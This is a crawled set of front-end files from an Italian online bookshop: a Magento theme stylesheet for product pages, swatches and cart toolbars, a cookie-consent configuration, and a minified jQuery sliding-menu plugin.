.k_single_product_unavailable{margin-bottom: 20px; font-weight: bold;}
.k_single_productname{margin-bottom: 20px;    padding: 0 0px 0px 25px;}
.k_single_productname h1{font-size: 30px;	font-weight: 600;}
.k_single_productname h2{margin-top: 0;}
.pager #limiter{display: none;}
/*.slider-items-products{display: none;}*/
.k_single_space_after {	padding-bottom: 115px;}
.k_single_page_heading{margin-top: -25px;	margin-bottom: 40px;background: #f2eac1;}
.k_blog{margin-top:100px;}

.k_home_block{margin-top: 40px;}
.k_home_block_1{background-color: #ffffff;  padding:40px;}
.advanced_search_link{text-align: right;}
.advanced_search_link a,.advanced_search_link a:hover{    color: aliceblue;	}
.k_blog_page_block .blog-col{    background: #f9f9f9;	padding: 15px;}
/*.k_single_description .more-text{	display: none;}*/
.customer-account .main-container, .cms-page-view .main-container{margin-top: 100px;}

.checkout-page .sidebar {	display: none;}
.checkout-page .col-sm-9 {	width: 100%;margin-top: 20px;}
.checkout-onepage-success .main-container{    margin-top: 100px;}
.checkout-page .main-container{margin-top:90px;}
#shopping-cart-table img{
	max-width: initial;
}

#payment_form_banktransfer {display: none;}

.container.book_home {
	margin-top: 20px;
	border-top: 1px solid #d4d4d4;
	padding-top: 20px;
	width: 100%;
}
.book_home .btn {
	margin-top: 20px;
	margin-top: 20px;
	background: burlywood;
	color: #3e5c60;
	font-weight: 600;
}
@font-face {
	font-family: 'proximanova';
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regular-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-style: italic;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-regitalic-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 300;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-light-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 600;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibold-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 600;
	       font-style: italic;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-semibolditalic-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: bold;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-bold-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: bold;
	       font-style: italic;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-boldit-webfont.svg#webfont2rpW2ohz') format('svg')
	}
	@font-face {
	       font-family: 'proximanova';
	       font-weight: 900;
	       src: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.eot?1307578394);
	       src: url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.eot?iefix') format('eot'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.woff?1307578394) format('woff'),url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.ttf?1307578394) format('truetype'),url('https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/css/fonts/proximanova-extrabold-webfont.svg#webfont2rpW2ohz') format('svg')
	}



/* ============================================ *
 * Configurable Swatches
 * ============================================ */
/* Clears */
.clearfix:after,
.configurable-swatch-list:after,
.product-view .product-options .swatch-attr:after {
  content: '';
  display: table;
  clear: both;
}

/* General Swatch Styling */
.swatch-link,
.swatch-label {
  display: block;
  border-radius: 3px;
  font-size: 14px;
  text-align: center;
  color: #636363;
  text-decoration: none;
  box-sizing: content-box;
}

.swatch-link {
  border: 1px solid #cccccc;
  margin: 0 0 3px;
}
.swatch-link img {
  border-radius: 2px;
}
.swatch-link:hover {
  cursor: pointer;
  text-decoration: none;
}
.swatch-link .x {
  display: none;
  text-indent: -999em;
  position: absolute;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  background: url(https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/bg_x.png) center no-repeat transparent;
  z-index: 10;
}
.swatch-link.has-image .swatch-label {
  position: relative;
}
.swatch-link.has-image img {
  position: absolute;
  top: 0;
  left: 0;
}

.swatch-label {
  border: 1px solid #fff;
  margin: 0;
  white-space: nowrap;
  background: #f4f4f4;
}

.configurable-swatch-list {
  margin-left: -3px;
  zoom: 1;
  clear: both;
  -webkit-transform: translateZ(0px);
  padding:0;
}
.configurable-swatch-list li {
  float: left;
  zoom: 1;
  margin: 0 0 0 3px;
  list-style: none;
}
.products-grid .configurable-swatch-list li {
  display: inline-block;
  float: none;
  margin: 0;
  vertical-align: top;
}
.configurable-swatch-list .not-available .x {
  display: block;
}
.configurable-swatch-list .not-available .swatch-link {
  border-color: #ededed;
  position: relative;
}
.configurable-swatch-list .not-available .swatch-link.has-image img {
  opacity: 0.4;
  filter: alpha(opacity=40);
}
.configurable-swatch-list .not-available .swatch-label {
  color: #aaa;
  background: #fff;
}
.configurable-swatch-list .wide-swatch .swatch-label {
  padding: 0 6px;
}
.configurable-swatch-list .not-available a:focus {
  outline: 0;
}

#narrow-by-list dd .configurable-swatch-list li {
  margin: 0 0 0 3px;
  width: 47%;
}
#narrow-by-list dd .swatch-link {
  border: none;
  line-height: 25px;
  margin-right: 2px;
  text-align: left;
}
#narrow-by-list dd .swatch-link.has-image {
  line-height: inherit;
}
#narrow-by-list dd .swatch-link:hover .swatch-label {
  border-color: #3399cc;
}
#narrow-by-list dd .swatch-label {
  background: #f4f4f4;
  border: 1px solid #cccccc;
  border-radius: 3px;
  display: block;
  float: left;
  line-height: 1.5em;
  margin: 0 5px 0 0;
  padding: 1px 5px;
  white-space: nowrap;
}
#narrow-by-list dd .swatch-label img {
  border: 1px solid #fff;
  border-radius: 3px;
  box-sizing: content-box;
}
#narrow-by-list dd .has-image .swatch-label {
  padding: 0;
}

@media only screen and (max-width: 770px) {
  #narrow-by-list dd .configurable-swatch-list li:nth-child(odd) {
    clear: left;
  }
}
.currently .swatch-current {
  position: relative;
}
.currently .swatch-current .btn-remove {
  margin-top: -10px;
  position: absolute;
  right: 0;
  top: 50%;
}
.currently .swatch-current span {
  display: block;
  float: left;
}
.currently .swatch-link {
  display: inline-block;
  margin: 0 0 0 3px;
}
.currently .swatch-link:hover {
  border-color: #cccccc;
  cursor: default;
}

/* Other Swatch States */
.configurable-swatch-list .hover .swatch-link,
.configurable-swatch-list .selected .swatch-link,
.swatch-link:hover {
  border-color: #3399cc;
}

.configurable-swatch-box {
  background: none !important;
}
.configurable-swatch-box select.swatch-select {
  display: none;
}
.configurable-swatch-box .validation-advice {
  margin: 0 0 5px;
  background: #df280a;
  padding: 2px 5px !important;
  font-weight: bold;
  color: #fff !important;
  float: left;
  display: block;
  border-radius: 3px;
}
.product-view .product-img-box .product-image img {
    max-width: 100%;
    max-height: 750px;
    margin: 0px auto;
}
.product-view .product-img-box .product-image-zoom {
    z-index: 0;
}
.product-view .product-image-thumbs img {
    max-width: 100%;
    max-height: 100%;
}
.no-display {
    display: none !important;
}
.product-image-gallery {
  position: relative;
}
.product-image-gallery .gallery-image {
  display: none;
}
.product-image-gallery .gallery-image.visible {
  display: block;
}
.product-image-gallery .gallery-image.visible.hidden {
  visibility: hidden;
}
.product-image-gallery:before, .product-image-gallery:after {
  content: '';
  position: absolute;
  top: 0px;
  left: 0px;
  width: 100%;
  height: 100%;
  display: none;
}
.product-image-gallery:before {
  background-color: white;
  opacity: 0.8;
  z-index: 2;
}
.product-image-gallery:after {
  background-image: url("https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/images/opc-ajax-loader.gif");
  background-repeat: no-repeat;
  background-position: center;
  z-index: 3;
}
.product-image-gallery.loading {
  position: relative;
}
.product-image-gallery.loading:before, .product-image-gallery.loading:after {
  display: block;
}

.product-image-thumbs li {
  display: inline-block;
}
.product-image-thumbs li:first-child {
  margin-left: -1px;
}
.product-image-thumbs a {
  display: inline-block;
  border: 1px solid transparent;
}

.no-touch .product-image-thumbs a:hover {
  border-color: #c7c7c7;
}
.product-image,
.no-touch .product-img-box .product-image:not(.zoom-available):hover {
  /*position: relative;*/position: inherit;
  display: block;
  /*border: 1px solid #ededed;*/border: 0px solid #ededed;
}
/*End colorswatch*/ 

/*right toolbar*/
#right_toolbar .shoppingcart {
	display: inline-block;
	float: none;
	margin: 15px 0 6px -5px;
	padding: 0 0 0px 10px;
	position: relative;
}
#right_toolbar .shoppingcart:hover {
	padding: 0 0 0 10px;
	margin: 15px 0 6px -5px;
}
#right_toolbar .shoppingcart .fadelink {
	position: relative;
	float: left;
}
#right_toolbar .shopping_cart_mini {
	position: absolute;
	top: -38px;
	margin-right: 38px;
	right: 0;
	left: auto;
}
#right_toolbar .shoppingcart .badge {
	right: 0px;
}
#right_toolbar .search_wrapper {
	clear: both;
	position: relative;
	height: 40px;
}
#right_toolbar .form-search {
	position: static;
}
#right_toolbar .form-search input.search-query {
	position: absolute;
	right: 5px !important;
	top: -2px;
	z-index: 99;
	padding: 2px 8px;
	width: 0;
	height: 30px;
	border: 2px solid #fff;
	border-radius: 4px;
	box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.27);
}
.pull-right {
	float: right;
	text-align: right
}
#right_toolbar .shoppingcart .badge {
	position: absolute;
	top: -7px;
	right: -5px;
}
/* left toolbar */

#left_toolbar .shoppingcart {
	display: inline-block;
	float: none;
	margin: 15px 0 6px -5px;
	padding: 0 0 0px 10px;
	position: relative;
}
#left_toolbar .shoppingcart:hover {
	padding: 0 0 0 10px;
	margin: 15px 0 6px -5px;
}
#left_toolbar .shoppingcart .fadelink {
	position: relative;
	float: left;
}
#left_toolbar .shopping_cart_mini {
	position: absolute;
	top: -38px;
	margin-left: 38px;
	right: auto;
	left: 0;
}
#left_toolbar .shoppingcart .badge {
	left: 0px;
}
#left_toolbar .search_wrapper {
	clear: both;
	position: relative;
	height: 40px;
}
#left_toolbar .form-search {
	position: static;
}
#left_toolbar .form-search input.search-query {
	position: absolute;
	left: 30px;
	top: 0;
	z-index: 99;
	padding: 2px 0px 2px 9px;
	width: 0;
	height: 22px;
	border: 2px solid #fff;
	border-radius: 4px;
	box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.27);
	text-align: left;
}
#left_toolbar .shoppingcart .badge {
	position: absolute;
	top: -7px;
	left: -2px;
}
.pull-left {
	float: left;
	text-align: left;
}
#back-top {
	width: 32px;
	margin-right: 15px;
}
#back-top a {
	display: block;
	margin: 2px 0 0 5px;
	padding: 0px 0 0 0;
	width: 40px;
	height: 32px;
	text-align: center;
	background: #eee;
	color: #8a8a8a;
	font-size: 22px;
	line-height: 22px;
	border-radius: 3px;
}
.shoppingcart {
	position: relative;
	float: right;
	z-index: 50001;
	margin-top: 2px;
}
.shoppingcart:hover {
	z-index: 50003;
}
.shoppingcart .fadelink span a.btn {
	width: 40px;
	height: 25px;
}
.shopping_cart_mini {
	background-color: #FDFDFD;
	border-radius: 5px 5px 5px 5px;
	box-shadow: 0 0 4px rgba(0, 0, 0, 0.27);
	color: #000000;
	display: none;
	margin-top: 0px;
	width: 361px;
	z-index: 100;
}
.shopping_cart_mini .inner-wrapper {
	padding: 10px 15px 12px;
	text-align: left;
	overflow: hidden;
}
.shopping_cart_mini .item {
	position: relative;
	overflow: hidden;
	border-bottom: 1px solid #EEEEEE;
	margin-bottom: 10px;
	margin-top: 10px;
	padding-bottom: 8px;
}
.shopping_cart_mini .product-image {
	float: left;
	margin-right: 10px;
	border: 1px solid #f3f3f3;
}
.shopping_cart_mini .product-detailes {
	float: left;
	width: 130px;
	overflow: hidden;
}
.shopping_cart_mini .button {
	float: right;
	margin-left: 5px;
}
.badge {
	padding: 1px 7px;
	-webkit-border-radius: 9px;
	-moz-border-radius: 9px;
	border-radius: 9px;
	font-size: 11px;
	font-weight: bold;
	line-height: 14px;
	background-color: #000000;
	color: #ffffff;
}
.shopping {
	border-top: 1px solid #EEEEEE;
	padding-top: 8px;
	margin-top: 4px;
}



--- FILE ---
content_type: application/javascript
request_url: https://cs.iubenda.com/cookie-solution/confs/js/60081668.js
body_size: -27
content:
_iub.csRC = { consApiKey: 'Jk5vjV7dWf2regvhw393FtofWFWAq2yV', showBranding: false }
_iub.csEnabled = true;
_iub.csPurposes = [3,4,1];
_iub.cpUpd = 1644261195;
_iub.csT = 0.5;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 4;


--- FILE ---
content_type: application/javascript
request_url: https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js
body_size: 1134
content:
! function(s) {
    "use strict";
    s.fn.MainNav = function(e) {
        var i = {
            MenuWidth: 250,
            SlideSpeed: 300,
            WindowsMaxWidth: 767,
            PagePush: !0,
            FromLeft: !0,
            Overlay: !0,
            CollapseMenu: !0,
            ClassName: "nav"
        };
        return this.each(function() {
            function n() {
                1 == d.FromLeft ? c.css("left", -d.MenuWidth) : c.css("right", -d.MenuWidth), c.find("ul:first").addClass(d.ClassName), g = d.ClassName, c.css("width", d.MenuWidth), c.find("." + g + " ul");
           
                c.find("li ul").parent().prepend(e), s("." + g).append('<li style="height: 2px;"></li>'), s("." + g + " li:has(span)").each(function() {
                    s(this).find("a:first").css("padding-right", 55)
                })
            }

            function a() {
                var e = 0,
                    i = s(document).height();
                return c.find("." + g + " > li").each(function() {
                    var i = s(this).height();
                    e += i
                }), i >= e && (e = i), e
            }

            function l(e) {
                C = s("." + g + " span.expand").height(), 1 === e && c.find("." + g + " > li:has(span)").each(function() {
                    var e = s(this).height(),
                        i = (e - C) / 2;
                    s(this).find("span").css({
                        "padding-bottom": i,
                        "padding-top": i
                    })
                }), 2 === e && c.find("." + g + " > li > ul > li:has(span)").each(function() {
                    var e = s(this).height(),
                        i = (e - C) / 2;
                    s(this).find("span").css({
                        "padding-bottom": i,
                        "padding-top": i
                    })
                })
            }

            function t() {
                u.addClass("mmPushBody"), 1 == d.Overlay ? h.addClass("overlay") : h.addClass("overlay").css("opacity", 0), c.css({
                    display: "block"
                }), 1 == d.FromLeft ? (1 == d.PagePush && p.animate({
                    left: d.MenuWidth
                }, d.SlideSpeed, "linear"), c.animate({
                    left: "0"
                }, d.SlideSpeed, "linear", function() {
                    c.css("height", a()), r = !0
                })) : (1 == d.PagePush && p.animate({
                    left: -d.MenuWidth
                }, d.SlideSpeed, "linear"), c.animate({
                    right: "0"
                }, d.SlideSpeed, "linear", function() {
                    c.css("height", a()), r = !0
                })), m || (l(1), m = !0)
            }

            function o() {
                1 == d.FromLeft ? (1 == d.PagePush && p.animate({
                    left: "0"
                }, d.SlideSpeed, "linear"), c.animate({
                    left: -d.MenuWidth
                }, d.SlideSpeed, "linear", function() {
                    u.removeClass("mmPushBody"), h.css("height", 0).removeClass("overlay"), c.css("display", "none"), r = !1
                })) : (1 == d.PagePush && p.animate({
                    left: "0"
                }, d.SlideSpeed, "linear"), c.animate({
                    right: -d.MenuWidth
                }, d.SlideSpeed, "linear", function() {
                    u.removeClass("mmPushBody"), h.css("height", 0).removeClass("overlay"), c.css("display", "none"), r = !1
                }))
            }
            var d = s.extend({}, i, e),
                c = s(this),
                h = s("#overlay"),
                u = s("body"),
                p = s(""),
                r = !1,
                m = !1,
                f = !1,
                C = 0,
                g = "";
            n(), s(".mm-menu").click(function() {
                c.css("height", s(document).height()), 1 == d.Overlay && h.css("height", s(document).height()), r ? o() : t()
            }), s(window).resize(function() {
                s(window).width() >= d.WindowsMaxWidth && r && c.css("left") != -d.MenuWidth && o()
            }), s("." + g + " > li > span.expand").click(function() {
                if (1 == d.CollapseMenu) {}
                s(this).nextAll("." + g + " ul").slideToggle(function() {}), s(this).hasClass("fa fa-plus") ? s(this).removeClass("fa fa-plus").addClass("fa fa-minus") : s(this).removeClass("fa fa-minus").addClass("fa fa-plus"), s(this).toggleClass("open"), f || (l(2), f = !0)
            }), s("." + g + " > li > ul > li > span.expand").click(function() {}), s("." + g + " li a").click(function() {}), h.click(function() {
                o()
            }), s("." + g + " li a.active").parent().children(".expand").removeClass("fa fa-plus").addClass("fa fa-minus open"), s("." + g + " li a.active").parent().children("ul").css("display", "block")
        })
    }
}(jQuery);